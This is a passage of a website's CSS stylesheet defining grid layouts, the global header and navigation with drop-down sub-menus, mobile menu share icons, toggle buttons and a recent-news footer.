    clear: both;
  }
}

.grid-33 .grid__item {
  margin-bottom: 24px;
}

/* Grid -> 4 Column 25%
   ========================================================================== */
@media (min-width: 768px) {
  .grid-25 {
    margin-left: -20px;
  }
  .grid-25:after {
    content: "";
    display: table;
    clear: both;
  }
  .grid-25 > * {
    float: left;
    padding-left: 20px;
    width: 25%;
  }
  .grid-25 > *:nth-child(1n) {
    clear: none;
  }
  .grid-25 > *:nth-child(4n + 1) {
    clear: both;
  }
}

.grid-25 .grid__item {
  margin-bottom: 24px;
}

@media (min-width: 768px) {
  .grid-24-76 {
    margin-left: -60px;
  }
  .grid-24-76:after {
    content: "";
    display: table;
    clear: both;
  }
  .grid-24-76 > *:nth-child(1) {
    float: left;
    padding-left: 60px;
    width: 24%;
  }
  .grid-24-76 > *:nth-child(2) {
    float: left;
    padding-left: 60px;
    width: 76%;
  }
  .grid-24-76 > *:nth-child(1n) {
    clear: none;
  }
  .grid-24-76 > *:nth-child(2n + 1) {
    clear: both;
  }
}

/* Grid -> Single Column
   ========================================================================== */
.col-80--push-left {
  width: 100%;
}

@media (min-width: 768px) {
  .col-80--push-left {
    padding-left: 20%;
  }
}

.col-80--push-right {
  width: 100%;
}

@media (min-width: 768px) {
  .col-80--push-right {
    padding-right: 20%;
  }
}

/** Research Site Report Grids (CSS Grid not Flexbox) **/
.featured-report-grid {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-direction: column;
      flex-direction: column;
}

.featured-report-grid .report {
  min-height: 8em;
  width: 100%;
  margin: 1em 0;
  font-size: 1.5em;
  font-family: "FoundersGroteskWeb-Medium", Helvetica, Arial sans-serif;
}

.featured-report-grid .report img {
  margin: 0;
}

@supports (grid-auto-rows: 1px) {
  .featured-report-grid {
    display: -ms-grid;
    display: grid;
    grid-gap: 2em;
  }
  .featured-report-grid .report {
    min-height: 10em;
    margin: 0;
  }
  .grid1 {
    -ms-grid-columns: 1fr 1fr 1fr;
        grid-template-columns: 1fr 1fr 1fr;
  }
  .grid1.items-6 {
    -ms-grid-rows: 1fr 1fr 1fr;
        grid-template-rows: 1fr 1fr 1fr;
  }
  .grid1 .report:nth-child(1) {
    -ms-grid-column: span 2;
        grid-column: span 2;
    -ms-grid-row: span 2;
        grid-row: span 2;
    font-size: 2.25em;
  }
  .grid2.items-3 .report {
    -ms-grid-column: span 2;
        grid-column: span 2;
    -ms-grid-row: span 2;
        grid-row: span 2;
    font-size: 2.25em;
  }
  .grid2 .report:nth-child(1) {
    -ms-grid-column: span 2;
        grid-column: span 2;
    -ms-grid-row: span 2;
        grid-row: span 2;
    font-size: 2.25em;
  }
  .grid2 .report:nth-child(2) {
    -ms-grid-column: span 2;
        grid-column: span 2;
    -ms-grid-row: span 2;
        grid-row: span 2;
    font-size: 2.25em;
  }
  .grid3 {
    -ms-grid-columns: 1fr;
        grid-template-columns: 1fr;
  }
  .grid3 .report .home__featured-learn:after {
    top: 3px;
  }
  .grid3 .report:nth-child(1) {
    -ms-grid-row: span 2;
        grid-row: span 2;
    font-size: 2.25em;
  }
  .grid3 .report:nth-child(6) {
    -ms-grid-row-span: 2;
    -ms-grid-row: 3;
        grid-row: 3 / span 2;
    font-size: 2.25em;
  }
  .grid3 .report:nth-child(2), .grid3 .report:nth-child(3), .grid3 .report:nth-child(4), .grid3 .report:nth-child(5) {
    max-height: 295px;
    height: calc(((100vw - (2 * 12px) - (2 * 60px) - (3 * 2em))) / 4);
  }
  .grid3 .report:nth-child(2) .home__featured-learn, .grid3 .report:nth-child(3) .home__featured-learn, .grid3 .report:nth-child(4) .home__featured-learn, .grid3 .report:nth-child(5) .home__featured-learn {
    display: none;
  }
  @media (min-width: 768px) {
    .grid3 {
      -ms-grid-columns: 1fr 1fr 1fr;
          grid-template-columns: 1fr 1fr 1fr;
    }
    .grid3 .report:nth-child(1) {
      -ms-grid-column: span 2;
          grid-column: span 2;
    }
    .grid3 .report:nth-child(6) {
      -ms-grid-column-span: 2;
      -ms-grid-column: 2;
          grid-column: 2 / span 2;
    }
  }
  @media (min-width: 1350px) {
    .grid3 {
      -ms-grid-columns: 1fr 1fr 1fr 1fr;
          grid-template-columns: 1fr 1fr 1fr 1fr;
    }
    .grid3 .report:nth-child(1) {
      -ms-grid-column: span 3;
          grid-column: span 3;
    }
    .grid3 .report:nth-child(6) {
      -ms-grid-column-span: 3;
      -ms-grid-column: 2;
          grid-column: 2 / span 3;
    }
  }
  .grid4 {
    -ms-grid-columns: 1fr 1fr;
        grid-template-columns: 1fr 1fr;
  }
  .grid4.items-3 .report:nth-child(3) {
    -ms-grid-column: span 2;
        grid-column: span 2;
  }
  .grid4.items-6 {
    -ms-grid-rows: 1fr 1fr 1fr;
        grid-template-rows: 1fr 1fr 1fr;
  }
  .grid5 {
    -ms-grid-columns: 1fr 1fr;
        grid-template-columns: 1fr 1fr;
  }
  .grid5.items-3 .report {
    -ms-grid-column: span 2;
        grid-column: span 2;
    -ms-grid-row: auto !important;
        grid-row: auto !important;
    font-size: 2.25em;
  }
  .grid5.items-6 {
    -ms-grid-rows: 1fr 1fr 1fr 1fr 1fr 1fr;
        grid-template-rows: 1fr 1fr 1fr 1fr 1fr 1fr;
  }
  .grid5 .report:nth-child(1) {
    -ms-grid-column: span 2;
        grid-column: span 2;
    -ms-grid-row: span 2;
        grid-row: span 2;
    font-size: 2.25em;
  }
  .grid5 .report:nth-child(2) {
    -ms-grid-column: span 2;
        grid-column: span 2;
    -ms-grid-row-span: 2;
    -ms-grid-row: 3;
        grid-row: 3 / span 2;
    font-size: 2.25em;
  }
}

/* ==========================================================================

   Layout -> Global Header

   ========================================================================== */
/* Global Header -> Header
   ========================================================================== */
.header {
  width: 100%;
  position: relative;
  z-index: 40;
  padding-top: 30px;
  padding-bottom: 30px;
  padding-left: 20px;
  padding-right: 20px;
  padding-bottom: 21px;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-pack: justify;
      justify-content: space-between;
  -ms-flex-align: center;
      align-items: center;
}

@media (min-width: 768px) {
  .header {
    padding-top: 40px;
    padding-right: 40px;
    padding-bottom: 40px;
    padding-left: 40px;
  }
}

@media (min-width: 1100px) {
  .header {
    padding-top: 60px;
    padding-right: 60px;
    padding-bottom: 60px;
    padding-left: 60px;
  }
}

.header [class^="naeicon-"],
.header [class*=" naeicon-"] {
  font-size: 1.7rem;
  cursor: pointer;
}

.header .keyword {
  border-radius: 0;
  -webkit-user-select: none;
      -ms-user-select: none;
          user-select: none;
  border-bottom: 2px solid #21d279 !important;
  margin: 0;
  -webkit-appearance: none;
}

.header .search {
  line-height: initial;
  -webkit-appearance: none;
  color: #21d279;
  -ms-flex-item-align: center;
      align-self: center;
  margin-left: 0.5em;
}

.header .search:hover, .header .search:focus {
  color: black;
}

.header__logo {
  display: inline-block;
  width: 135px;
  height: auto;
  margin: 0;
}

@media (min-width: 1080px) {
  .header__logo {
    width: 170px;
  }
}

@media (min-width: 1100px) {
  .header__logo {
    width: 200px;
  }
}

.logo__triangle {
  fill: #21d279;
}

.header__logo-animation {
  background: url("../../img/nae-logo-animation.gif") 0 0 no-repeat;
  background-size: 100% 100%;
  display: block;
  position: absolute;
  top: -1px;
  left: -1px;
  width: 50px;
  height: 49px;
  visibility: hidden;
  z-index: 30;
}

@media (min-width: 1080px) {
  .header__logo-animation {
    top: 3px;
    left: 0;
    width: 61px;
    height: 60px;
  }
}

@media (min-width: 1100px) {
  .header__logo-animation {
    top: -4px;
    left: -2px;
    width: 75px;
    height: 74px;
  }
}

.no-touchevents .header__link:hover .header__logo-animation {
  visibility: visible;
}

.issue-filter-is-loading .header__logo-animation {
  visibility: visible;
}

.header__link {
  cursor: pointer;
  display: inline-block;
  -ms-flex-item-align: end;
      align-self: flex-end;
  position: relative;
}

@media (min-width: 768px) {
  .header__link {
    display: block;
  }
}

.header__link:focus .header__logo-animation {
  visibility: visible;
}

/* Global Header -> Nav
   ========================================================================== */
.mobile-nav-is-in-view {
  height: 100%;
  overflow: hidden;
  width: 100%;
  position: fixed;
}

.mobile-nav-is-in-view .header__nav {
  display: block !important;
}

.mobile-nav-search {
  display: none;
  -ms-flex: 1 1 auto;
      flex: 1 1 auto;
}

.mobile-nav-search form {
  display: -ms-flexbox;
  display: flex;
}

.mobile-nav-search form .keyword {
  width: 100%;
  position: relative;
  top: -0.6em;
}

.mobile-nav-search form .close {
  color: #21d279;
  font-weight: bold;
}

@media (min-width: 1080px) {
  .mobile-nav-search {
    display: none !important;
  }
}

.header__nav {
  position: relative;
  height: 3.625em;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-direction: row;
      flex-direction: row;
  -ms-flex-align: center;
      align-items: center;
  -ms-flex-pack: end;
      justify-content: flex-end;
  -ms-flex: 1 0 auto;
      flex: 1 0 auto;
}

@media (min-width: 1080px) {
  .header__nav {
    margin-left: auto;
    margin-bottom: 0;
    overflow: hidden;
    min-width: 43em;
  }
  .header__nav .header__nav-list {
    position: initial;
    transform: translate3d(0, 0, 0) rotateX(0);
    opacity: 1;
    transition: 0.2s all ease-in;
    width: 100%;
  }
  .header__nav .mobile-search-nav {
    display: none !important;
  }
}

.header__nav .search-nav,
.header__nav > span {
  transition: 0.2s all ease-in;
  padding: 11px 0 12px;
  -webkit-user-select: none;
      -ms-user-select: none;
          user-select: none;
}

.header__nav .search-nav {
  list-style: none;
  display: block;
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  width: calc(100vw - 40px - 16px);
  background: #ffffff;
  transform: translate3d(0, 100%, -1.5em) rotateX(-90deg);
  visibility: hidden;
}

@media (min-width: 500px) {
  .header__nav .search-nav {
    width: auto;
  }
}

.header__nav .search-nav form {
  width: 100%;
  height: 100%;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-direction: row;
      flex-direction: row;
  -ms-flex-pack: stretch;
      justify-content: stretch;
  -ms-flex-align: center;
      align-items: center;
}

.header__nav .search-nav form * {
  -ms-flex: 1 0 auto;
      flex: 1 0 auto;
}

.header__nav .search-nav .close {
  font-size: 2em;
  color: #21d279;
  line-height: 1.2;
  -webkit-user-select: none;
      -ms-user-select: none;
          user-select: none;
  vertical-align: middle;
  font-weight: bold;
  -ms-flex: 0 1 auto;
      flex: 0 1 auto;
  font-family: "FoundersGroteskTextWeb-Regular", Helvetica, Arial sans-serif;
  font-weight: normal;
  font-style: normal;
}

.header__nav .search-nav .keyword {
  height: 100%;
}

.header__nav.showSearch .search-nav {
  visibility: visible;
  transform: translate3d(0, 0, 0) rotateX(0);
}

@media (min-width: 1080px) {
  .header__nav.showSearch .search-nav {
    position: absolute;
  }
}

.header__nav.showSearch > span {
  transform: translate3d(0, -100%, -1.5em) rotateX(90deg);
  visibility: hidden;
}

@media (min-width: 1080px) {
  .header__nav.showSearch .header__nav-list {
    visibility: hidden;
    transform: translate3d(0, -100%, -1.5em) rotateX(90deg);
  }
}

.page-locations .header__nav .search-nav {
  width: calc(100vw - 2em);
}

@media (min-width: 1080px) {
  .page-locations .header__nav .search-nav {
    width: auto;
  }
}

.header__nav-list {
  list-style: none;
  margin: 0;
  top: 0;
  right: 0;
  padding-top: 100px;
  padding-right: 36px;
  padding-bottom: 0;
  padding-left: 36px;
}

@media (max-width: 1079px) {
  .header__nav-list {
    position: fixed;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background-color: #21d279;
    z-index: 45;
    -ms-transform: translateX(100%);
        transform: translateX(100%);
    transition: transform 0.5s cubic-bezier(0.19, 1, 0.22, 1);
    overflow-x: scroll;
  }
  .mobile-nav-is-in-view .header__nav-list {
    -ms-transform: translateX(0%);
        transform: translateX(0%);
  }
}

@media (min-width: 1080px) {
  .header__nav-list {
    display: block;
    margin: 0;
    padding-top: 0;
    padding-right: 0;
    padding-bottom: 0;
    padding-left: 0;
    text-align: right;
  }
}

.header__nav-list .search-icon {
  outline: 0;
}

.header__about-text {
  font-family: "FoundersGroteskTextWeb-Regular", Helvetica, Arial sans-serif;
  font-weight: normal;
  font-style: normal;
  display: inline-block;
  color: #9c9da1;
  font-size: 16px;
  -ms-flex-item-align: end;
      align-self: flex-end;
  line-height: 1;
  position: relative;
  margin-top: 24px;
  padding-bottom: 0;
  padding-left: 0;
  width: 64%;
}

@media (min-width: 768px) {
  .header__about-text {
    width: auto;
  }
}

.header__about-text:after {
  content: "";
  width: 24px;
  height: 10px;
  background-image: url("../../img/pagination-icon--right-green.png");
  background-image: url("../../img/pagination-icon--right-green.svg"), none;
  background-color: transparent;
  background-repeat: no-repeat;
  background-position: 50% 50%;
  background-size: 100%;
  display: inline-block;
  margin-left: 10px;
}

.no-svg .header__about-text:after {
  background-image: url("../../img/pagination-icon--right-green.png");
}

@media (min-width: 768px) {
  .header__about-text:after {
    position: absolute;
    top: 0;
    right: -24px;
    width: 24px;
    height: 20px;
    display: block;
  }
}

@media (min-width: 1080px) {
  .header__about-text:after {
    right: -32px;
  }
}

@media (min-width: 768px) {
  .header__about-text {
    padding-left: 36px;
    max-width: 180px;
    padding-left: 24px;
    padding-top: 0;
    margin-top: 0;
  }
}

@media (min-width: 1080px) {
  .header__about-text {
    max-width: 100%;
    padding-bottom: 10px;
  }
}

.header__mobile-menu--trigger-open {
  border: 0;
  background-color: transparent;
  box-shadow: none;
  border-radius: 0;
  -webkit-appearance: none;
          appearance: none;
  font-family: "FoundersGroteskWeb-Medium", Helvetica, Arial sans-serif;
  font-weight: normal;
  font-style: normal;
  padding: 0;
  font-size: 18px;
  cursor: pointer;
}

.header__mobile-menu--trigger-open:focus {
  outline: 0;
}

@media (min-width: 1080px) {
  .header__mobile-menu--trigger-open {
    display: none;
  }
}

.header__mobile-menu--close {
  display: block;
}

@media (min-width: 1080px) {
  .header__mobile-menu--close {
    display: none;
  }
}

.header__nav-list-item {
  display: block;
  padding-left: 0;
  border-top: 1px solid #ffffff;
  padding-top: 11px;
  padding-bottom: 12px;
  padding-left: 0;
}

.header__nav-list-item:nth-child(4) {
  border-bottom: 1px solid #ffffff;
}

@media (min-width: 1080px) {
  .header__nav-list-item {
    display: inline-block;
    line-height: 2;
    padding-left: 21px;
  }
}

@media (min-width: 1080px) {
  .header__nav-list-item {
    line-height: 1.6;
  }
}

.header__nav-list-item:last-child {
  padding-right: 0;
}

.header__nav-link {
  font-family: "FoundersGroteskWeb-Medium", Helvetica, Arial sans-serif;
  font-weight: normal;
  font-style: normal;
  font-size: 36px;
  text-decoration: none;
  color: #ffffff;
  padding: 0;
  transition: background-color 0.2s cubic-bezier(0.25, 0.46, 0.45, 0.94), color 0.2s cubic-bezier(0.25, 0.46, 0.45, 0.94);
}

.header__nav-link:focus {
  background-image: linear-gradient(transparent 95%, #000000 0%);
}

@media (min-width: 1080px) {
  .header__nav-link {
    color: #000000;
    font-size: 18px;
  }
}

@media (min-width: 1080px) {
  .header__nav-link {
    font-size: 21px;
  }
}

.no-touchevents .header__nav-link:hover {
  color: #000000;
}

@media (min-width: 768px) {
  .no-touchevents .header__nav-link:hover {
    background-image: linear-gradient(transparent 95%, #000000 0%);
  }
}

.header__nav-link--active {
  color: #000000;
}

@media (min-width: 1080px) {
  .header__nav-link--active {
    color: #21d279;
  }
}

@media (min-width: 768px) {
  .header__nav-link span:not(.header__nav-carat) {
    color: #ffffff !important;
    border-bottom: none !important;
  }
}

@media (min-width: 1080px) {
  .header__nav-link span:not(.header__nav-carat) {
    color: #21d279 !important;
    border-bottom: 1px solid black !important;
  }
}

.header__mobile-menu--footer {
  width: 100%;
  padding-top: 0;
  padding-right: 36px;
  padding-left: 36px;
  padding-bottom: 36px;
}

@media (max-height: 500px) and (min-width: 320px) {
  .header__mobile-menu--footer {
    position: relative;
    bottom: auto;
    left: auto;
    padding: 36px 0 36px;
  }
}

@media (min-width: 1080px) {
  .header__mobile-menu--footer {
    display: none;
  }
}

.mobile-menu__share-list {
  list-style: none;
  padding: 0;
  margin: 12px 0 0 auto;
  display: inline-block;
}

.mobile-menu__share-list-item {
  display: inline-block;
}

.mobile-menu__share-link {
  display: inline-block;
}

.mobile-menu__share-link--twitter {
  width: 24px;
  height: 24px;
  background-image: url("../../img/share-icon--twitter-hover-white.png");
  background-image: url("../../img/share-icon--twitter-hover-white.svg"), none;
  background-color: transparent;
  background-repeat: no-repeat;
  background-position: 50% 50%;
  background-size: 100%;
}

.no-svg .mobile-menu__share-link--twitter {
  background-image: url("../../img/share-icon--twitter-hover-white.png");
}

.no-touchevents .mobile-menu__share-link--twitter:hover {
  background-image: url("../../img/share-icon--twitter-hover.png");
  background-image: url("../../img/share-icon--twitter-hover.svg"), none;
  background-color: transparent;
  background-repeat: no-repeat;
  background-position: 50% 50%;
  background-size: 100%;
}

.no-svg .no-touchevents .mobile-menu__share-link--twitter:hover {
  background-image: url("../../img/share-icon--twitter-hover.png");
}

.mobile-menu__share-link--facebook {
  width: 24px;
  height: 24px;
  background-image: url("../../img/share-icon--facebook-hover-white.png");
  background-image: url("../../img/share-icon--facebook-hover-white.svg"), none;
  background-color: transparent;
  background-repeat: no-repeat;
  background-position: 50% 50%;
  background-size: 100%;
}

.no-svg .mobile-menu__share-link--facebook {
  background-image: url("../../img/share-icon--facebook-hover-white.png");
}

.no-touchevents .mobile-menu__share-link--facebook:hover {
  background-image: url("../../img/share-icon--facebook-hover.png");
  background-image: url("../../img/share-icon--facebook-hover.svg"), none;
  background-color: transparent;
  background-repeat: no-repeat;
  background-position: 50% 50%;
  background-size: 100%;
}

.no-svg .no-touchevents .mobile-menu__share-link--facebook:hover {
  background-image: url("../../img/share-icon--facebook-hover.png");
}

.mobile-menu__share-link--email {
  width: 24px;
  height: 24px;
  background-image: url("../../img/share-icon--email-hover-white.png");
  background-image: url("../../img/share-icon--email-hover-white.svg"), none;
  background-color: transparent;
  background-repeat: no-repeat;
  background-position: 50% 50%;
  background-size: 100%;
}

.no-svg .mobile-menu__share-link--email {
  background-image: url("../../img/share-icon--email-hover-white.png");
}

.no-touchevents .mobile-menu__share-link--email:hover {
  background-image: url("../../img/share-icon--email-hover.png");
  background-image: url("../../img/share-icon--email-hover.svg"), none;
  background-color: transparent;
  background-repeat: no-repeat;
  background-position: 50% 50%;
  background-size: 100%;
}

.no-svg .no-touchevents .mobile-menu__share-link--email:hover {
  background-image: url("../../img/share-icon--email-hover.png");
}

.mobile-menu__share-link--twitter,
.mobile-menu__share-link--email {
  width: 18px;
  height: 18px;
}

@media (min-width: 768px) {
  .mobile-menu__share-link--twitter,
  .mobile-menu__share-link--email {
    width: 24px;
    height: 24px;
  }
}

.mobile-menu__share-link--facebook {
  width: 8px;
  height: 23px;
}

@media (min-width: 768px) {
  .mobile-menu__share-link--facebook {
    width: 11px;
    height: 26px;
  }
}

.mobile-menu__share-link--facebook {
  margin-left: 14px;
  position: relative;
  top: 2px;
}

@media (min-width: 768px) {
  .mobile-menu__share-link--facebook {
    margin-left: 16px;
  }
}

.mobile-menu__share-link--email {
  margin-left: 16px;
}

@media (min-width: 768px) {
  .mobile-menu__share-link--email {
    margin-left: 18px;
  }
}

.mobile-menu__contact-button {
  border: 0;
  background-color: transparent;
  box-shadow: none;
  border-radius: 0;
  -webkit-appearance: none;
          appearance: none;
  font-family: "FoundersGroteskTextWeb-Regular", Helvetica, Arial sans-serif;
  font-weight: normal;
  font-style: normal;
  text-transform: uppercase;
  letter-spacing: 1px;
  color: #ffffff;
  border: 2px solid #ffffff;
  padding-top: 10px;
  padding-bottom: 10px;
  padding-left: 12px;
  padding-right: 12px;
  border-radius: 3px;
}

.mobile-menu__contact-button:focus {
  outline: 0;
}

/* Global Header -> Toggle
   ========================================================================== */
.toggle {
  margin-top: 18px;
}

@media (min-width: 768px) {
  .toggle {
    -ms-flex-direction: row;
        flex-direction: row;
    -ms-flex-align: center;
        align-items: center;
    display: -ms-flexbox;
    display: flex;
    margin-top: 0;
  }
}

.toggle__title {
  font-family: "FoundersGroteskTextWeb-Regular", Helvetica, Arial sans-serif;
  font-weight: normal;
  font-style: normal;
  font-size: 18px;
  color: gray;
  display: block;
  padding-right: 12px;
  margin-bottom: 12px;
}

@media (min-width: 768px) {
  .toggle__title {
    display: inline-block;
    margin-bottom: 0;
  }
}

.toggle__list {
  list-style: none;
  margin: 0;
  padding: 0;
  margin-left: 3px;
}

@media (min-width: 768px) {
  .toggle__list {
    margin-left: 0;
  }
}

.toggle__list-item {
  display: inline-block;
  position: relative;
  width: 50%;
  text-align: center;
}

@media (min-width: 768px) {
  .toggle__list-item {
    width: auto;
    margin-left: -4px;
  }
}

.no-touchevents .toggle__list-item:hover .toggle__button-link {
  background-color: #000000;
  color: #ffffff;
  border-color: #000000;
}

.toggle__list-item:nth-child(2) .toggle__button-link, .toggle__list-item:nth-child(3) .toggle__button-link {
  border-left: 0;
}

.toggle__button-link {
  font-family: "FoundersGroteskTextWeb-Regular", Helvetica, Arial sans-serif;
  font-weight: normal;
  font-style: normal;
  font-size: 18px;
  color: #000000;
  display: inline-block;
  width: 100%;
  padding-top: 2px;
  padding-right: 24px;
  padding-left: 24px;
  padding-bottom: 4px;
  border: 1px solid #cccccc;
}

.toggle__button-link--active {
  border-color: #21d279;
  background-color: #21d279;
  color: #ffffff;
}

/* 
*******Global Header Redesign******* 
*/
.header__nav {
  overflow: visible;
}

.header__nav-list {
  z-index: 20;
}

.header__nav-list-item {
  padding-left: 30px;
}

.header__nav-list-item--with-children {
  margin-right: 12px;
}

.header__nav-link {
  position: relative;
}

.header__nav-carat {
  position: absolute;
  content: "\005E";
  -ms-transform: rotate(180deg);
      transform: rotate(180deg);
  right: -18px;
  right: -12px;
  top: -15px;
  font-family: FoundersGroteskWeb-Regular;
  font-size: 30px;
  border: none;
}

@media (max-width: 1100px) {
  .header__nav-carat {
    display: none;
  }
}

.no-touchevents .header__nav-link:hover,
.no-touchevents .header__nav-link:focus {
  color: #21d279;
  background-image: linear-gradient(transparent 95%, #21d279 0%);
}

@media (max-width: 1100px) {
  .no-touchevents .header__nav-link:hover,
  .no-touchevents .header__nav-link:focus {
    color: #393745;
  }
}

.header__nav-btn .header__nav-link {
  color: white;
  background: #25d179;
  padding: 0.75rem 1rem;
  border-radius: 3px;
}

.header__nav-btn .header__nav-link:hover, .header__nav-btn .header__nav-link:focus {
  background: #393745;
  color: white;
}

@media (max-width: 1100px) {
  .header__nav-btn .header__nav-link {
    padding: 0;
  }
  .header__nav-btn .header__nav-link:hover, .header__nav-btn .header__nav-link:focus {
    color: #393745;
    background: transparent;
  }
}

.header__nav-link:hover + .sub-menu,
.sub-menu:hover,
.header__nav-link:focus + .sub-menu,
.sub-menu:focus {
  max-height: 336px;
  opacity: 1;
}

@media (max-width: 1100px) {
  .header__nav-link:hover + .sub-menu,
  .sub-menu:hover,
  .header__nav-link:focus + .sub-menu,
  .sub-menu:focus {
    max-height: 0;
  }
}

.header__nav-highlight .sub-menu__link {
  color: #21d279;
  background-image: linear-gradient(transparent 95%, #21d279 0%);
}

.header__nav-highlight .sub-menu__link:hover, .header__nav-highlight .sub-menu__link:focus {
  color: black;
  background-image: linear-gradient(transparent 95%, black 0%);
}

.sub-menu {
  position: absolute;
  background: white;
  z-index: 10000000;
  text-align: left;
  font-family: FoundersGroteskWeb-Medium;
  font-size: 21px;
  white-space: nowrap;
  height: auto;
  overflow: hidden;
  max-height: 0;
  display: block;
  padding-left: 0;
  opacity: 0;
  transition: max-height 300ms, opacity 300ms;
  box-shadow: 4px 6px 6px rgba(0, 0, 0, 0.16);
}

.sub-menu__inner {
  padding: 14px 14px 22px 14px;
  border: 2px solid black;
}

.sub-menu__item {
  list-style: none;
  line-height: 1;
}

.sub-menu__item:not(:last-child) {
  padding-bottom: 7px;
}

.sub-menu__link {
  transition: background-color 0.2s cubic-bezier(0.25, 0.46, 0.45, 0.94), color 0.2s cubic-bezier(0.25, 0.46, 0.45, 0.94);
}

.sub-menu__link:hover, .sub-menu__link:focus {
  color: #21d279;
  background-image: linear-gradient(transparent 95%, #21d279 0%);
}

.sub-menu__link:hover .sub-menu__text::before, .sub-menu__link:focus .sub-menu__text::before {
  right: -32px;
}

.sub-menu__link--with-image {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-align: start;
      align-items: flex-start;
}

.sub-menu__link--with-image:hover, .sub-menu__link--with-image:focus {
  border-bottom: none;
  background-image: none;
}

.sub-menu__image {
  max-width: 80px;
}

.sub-menu__title {
  display: block;
  max-width: 300px;
  white-space: break-spaces;
}

.sub-menu__text {
  font-family: FoundersGroteskTextWeb-Regular;
  font-size: 16px;
  position: relative;
  top: -1px;
}

.sub-menu__text::before {
  position: absolute;
  content: "\2192";
  right: -28px;
  font-size: 22px;
  font-family: FoundersGroteskWeb-Medium;
  top: -1px;
  transition: right 0.2s cubic-bezier(0.25, 0.46, 0.45, 0.94);
}

.sub-menu__text-wrapper {
  margin-left: 13px;
}

/* ==========================================================================

   Components -> Recent News Footer

   ========================================================================== */
/* Recent News Footer -> Layout
   ========================================================================== */
.module--recent-news {
  background-color: #393745;
  padding-top: 48px;
  margin: 0 0;
}

.recent-news__grid {
  padding: 0;
}

@media (min-width: 768px) {
  .recent-news__grid {
    margin-left: -36px;
  }
  .recent-news__grid:after {
    content: "";
    display: table;
    clear: both;
  }
  .recent-news__grid > * {
    float: left;
    padding-left: 36px;
    width: 3.003;
  }
  .recent-news__grid > *:nth-child(1n) {
    clear: none;
  }
  .recent-news__grid > *:nth-child(33.3%n + 1) {
    clear: both;
  }
}

@media (min-width: 1080px) {
  .recent-news__grid {
    margin-left: -36px;
  }
  .recent-news__grid:after {
    content: "";
    display: table;
    clear: both;
  }
  .recent-news__grid > *:nth-child(1) {
    float: left;
    padding-left: 36px;
    width: 37.5%;
  }
  .recent-news__grid > *:nth-child(2) {
    float: left;
    padding-left: 36px;
    width: 37.5%;
  }
  .recent-news__grid > *:nth-child(3) {
    float: left;
    padding-left: 36px;
    width: 25%;
  }
  .recent-news__grid > *:nth-child(1n) {
    clear: none;
  }
  .recent-news__grid > *:nth-child(3n + 1) {
    clear: both;
  }
}

.recent-news__grid-item {
  list-style: none;
}

@media (min-width: 768px) {
  .recent-news__grid-item {
    width: 50%;
  }
}

@media (min-width: 1080px) {
  .recent-news__grid-item {
    width: 33.3%;
  }
}

.recent-news__grid-item:nth-child(n + 3) .recent-news__article:first-child {
  border-top: 0;
  padding-top: 0;
}

.recent-news__content {
  border-top: 3px solid #21d279;
  margin-bottom: 18px;
}

@media (min-width: 768px) {
  .recent-news__content {
    margin-bottom: 0;
  }
}

.recent-news__article {
  border-bottom: 1px solid #504e61;
  padding: 30px 0;
  height: 100%;
}

.recent-news__article:last-child {
  border-bottom: 0;
}

@media (min-width: 768px) {
  .recent-news__article:last-child {
    padding-bottom: 0;
  }
}

.recent-news__date {
  font-family: "FoundersGroteskTextWeb-Regular", Helvetica, Arial sans-serif;
  font-weight: normal;
  font-style: normal;
  font-size: 16px;
  color: #9c9da1;
  letter-spacing: 0.5px;
  margin-top: 0;
  text-transform: uppercase;
  letter-spacing: 1px;
}

.recent-news__container {
  margin: 0;
}

@media (min-width: 600px) {
  .recent-news__container {
    margin: 24px 0;
  }
}

@media (min-width: 1080px) {
  .recent-news__container {
    margin: 36px 0;
  }
}

.recent-news__category {
  display: inline-block;
  position: relative;
}

.recent-news__about-text {
  font-size: 21px;
  color: #ffffff;
  margin: 0;
  padding: 30px 0;
  font-family: "Lyon Text Web", Georgia, serif;
}

@media (min-width: 768px) {
  .recent-news__about-text {
    font-size: 24px;
  }
}

.recent-news__about-link {
  color: #21d279;
  border-bottom: 2px solid #21d279;
}

.no-touchevents .recent-news__about-link:hover {
  color: #21d279;
  border-bottom: 0;
}

.recent-news__about-link:focus {
  border-bottom: 0;
  outline: #21d279 1px solid;
}

.recent-news__more-link {
  font-family: "FoundersGroteskTextWeb-Regular", Helvetica, Arial sans-serif;
  font-weight: normal;
  font-style: normal;
  color: #21d279;
  text-decoration: underline;
  font-size: 16px;
}

.recent-news__more-link:focus {
  border-bottom: 0;
  outline: #21d279 1px solid;
}

/* Recent News Footer -> Type
   ========================================================================== */
.recent-news__h {
  font-family: "FoundersGroteskWeb-Medium", Helvetica, Arial sans-serif;
  font-weight: normal;
  font-style: normal;
  color: #21d279;
}

.recent-news__h-link {
  font-family: "FoundersGroteskWeb-Medium", Helvetica, Arial sans-serif;
  font-weight: normal;
  font-style: normal;
  color: #21d279;
  font-size: 26px;
}

.recent-news__title-link {
  color: #ffffff;
}

.no-touchevents .recent-news__title-link:hover {
  color: #21d279;
}

.recent-news__title-link:focus {
  color: #21d279;
  border-bottom: 2px solid #21d279;
}

.recent-news__text {
  margin: 0;
  color: #ffffff;
}

.recent-news__category-link {
  color: #ffffff;
  border-bottom: 1px solid #21d279;
}

.recent-news__category,
.recent-news__title {
  color: #ffffff;
  margin: 0;
}

/* Recent News Footer -> Footer
   ========================================================================== */
.recent-news__footer {
  width: 100%;
  background-color: #393745;
  border-top: 1px solid #504e61;
}

.recent-news__footer-content {
  padding-top: 30px;
  padding-right: 30px;
  padding-bottom: 30px;
  padding-left: 30px;
}

@media (min-width: 768px) {
  .recent-news__footer-content {
    padding-top: 40px;
    padding-right: 40px;
    padding-bottom: 40px;
    padding-left: 40px;
  }
}

@media (min-width: 1100px) {
  .recent-news__footer-content {
    padding-top: 40px;
    padding-bottom: 40px;
    padding-left: 60px;
    padding-right: 60px;
  }
}

@media (min-width: 1080px) {
  .recent-news__footer-row {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-align: center;
        align-items: center;
    -ms-flex-direction: row;
        flex-direction: row;
  }
}

.recent-news__footer-row--bottom {
  padding-top: 24px;
}

@media (min-width: 768px) {
  .recent-news__footer-row--bottom {
    padding-top: 48px;
  }
}

.recent-news__footer-logo {
  background-image: url("../../img/nae-logo--horizontal.png");
